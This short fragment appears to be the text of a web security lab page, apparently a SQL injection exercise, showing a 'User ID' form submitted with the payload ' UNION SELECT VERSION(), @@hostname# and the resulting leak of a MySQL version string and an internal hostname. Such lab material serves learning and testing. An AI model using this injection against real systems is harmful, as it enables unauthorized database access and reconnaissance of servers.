 User ID: Submit
ID: ' UNION SELECT VERSION(), @@hostname#
First name: 5.5.61-0ubuntu0.14.04.1
Surname: ip-10-10-194-225